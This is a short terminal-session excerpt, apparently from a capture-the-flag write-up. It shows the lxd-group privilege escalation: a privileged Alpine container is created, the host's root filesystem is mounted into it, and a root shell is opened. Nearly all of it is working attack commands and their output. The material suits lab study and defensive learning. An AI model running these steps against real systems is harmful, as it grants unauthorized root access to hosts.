 | privesc  | cd1f963a63c6 | no     | alpine v3.12 (20200711_01:12) | x86_64       | CONTAINER | 3.06MB | Jul 10, 2020 at 5:32pm (UTC) |
+----------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
|          | f5d0af17d79c | no     | alpine v3.12 (20200711_00:50) | x86_64       | CONTAINER | 3.06MB | Jul 10, 2020 at 5:13pm (UTC) |
+----------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
ash@tabby:~/snap$ lxc init privesc fesal -c security.privileged=true
lxc init privesc fesal -c security.privileged=true
Creating fesal
ash@tabby:~/snap$ lxc config device add fesal mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to fesal
ash@tabby:~/snap$ lxc start fesal
lxc start fesal
ash@tabby:~/snap$ lxc exec fesal /bin/sh
lxc exec fesal /bin/sh
~ # id
id
uid=0(root) gid=0(root)
~ # pwd
pwd
/root